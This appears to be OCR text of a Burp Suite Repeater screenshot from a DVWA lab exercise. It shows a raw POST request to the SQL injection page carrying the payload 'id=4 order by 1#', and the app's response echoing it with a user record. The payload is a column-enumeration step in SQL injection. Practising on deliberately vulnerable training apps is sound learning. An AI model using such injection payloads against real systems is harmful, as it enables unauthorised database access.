 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 order by 1#&Submit=Submit
Response
Pretty Raw Hex Render \n ≡
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 order by 1#
First name: Pablo
Surname: Picasso
More Information